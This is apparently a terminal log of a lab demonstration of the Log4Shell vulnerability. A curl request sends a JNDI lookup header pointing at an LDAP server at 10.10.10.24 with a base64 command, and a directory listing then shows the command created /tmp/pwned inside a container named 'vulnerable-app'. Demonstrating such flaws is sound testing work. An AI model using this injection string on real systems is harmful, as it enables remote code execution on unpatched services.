 Session ID: root-0f2e309a5a20a713b Instance ID: i-00419fc48bfedeb90 Terminate
sh-4.2$ curl 127.0.0.1:8080 -H 'X-Api-Version: ${jndi:ldap://10.10.10.24:1389/Basic/Command/Base64/dG91Y2ggL3RtcC9wd25lZAo=}'
Hello, world!sh-4.2$
sh-4.2$
sh-4.2$ sudo docker exec vulnerable-app ls /tmp
hsperfdata_root
pwned
tomcat-docbase.8080.6679306544333260822
tomcat.8080.10412837611759280
sh-4.2$